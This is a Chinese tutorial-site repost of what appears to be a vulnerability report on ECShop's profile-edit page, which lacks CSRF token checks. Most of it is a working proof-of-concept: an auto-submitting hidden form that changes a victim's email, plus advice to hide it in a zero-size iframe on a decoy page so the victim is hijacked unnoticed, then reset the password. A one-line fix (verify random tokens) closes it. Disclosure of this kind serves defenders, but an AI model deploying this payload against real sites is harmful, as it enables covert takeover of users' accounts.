来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次
[导读] 修改个人信息处未验证token,可通过一个精心构造的表单强制用户修改邮箱,达到劫持用户的目的,劫持用户账号只需要欺骗目标用户点击一个链接。form id=csrf action=http://127.0.0.1/ecshop/...
|
修改个人信息处未验证token,可通过一个精心构造的表单强制用户修改邮箱,达到劫持用户的目的,劫持用户账号只需要欺骗目标用户点击一个链接。
<form id="csrf" action="http://127.0.0.1/ecshop/user.php" method="POST"> <input type="hidden" name="email" value="root@wooyun.org"> <input type="hidden" name="extend_field1" value="x@x.com"> <input type="hidden" name="extend_field2" value="123123"> <input type="hidden" name="extend_field3" value="11111111"> <input type="hidden" name="extend_field4" value="11111111"> <input type="hidden" name="extend_field5" value="11111111111"> <input type="hidden" name="sel_question" value="friend_birthday"> <input type="hidden" name="passwd_answer" value="x"> <input type="hidden" name="act" value="act_edit_profile"> </form> <script>csrf.submit()</script>
欺骗用户访问后,会自动提交表单,修改用户邮箱。

访问前  访问时

 访问后(邮箱被修改)
 然而,访问这个表单,自动提交后,会跳转到修改成功的页面,被用户看到,这显然不是我们想要的结果。所以,作为一个完美主义者,我们可以准备另一个正常的页面(如一个新闻页面),然后iframe 这个POC,并且height=0,width=0,这样用户可能就会在不经意之间被劫持账号了,代码如下:
<iframe src="POC.htm" height="0" width="0"></iframe>
劫持成功后,就可以去修改密码喽
 修复方案:
涉及用户信息的操作都应该验证随机的token |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com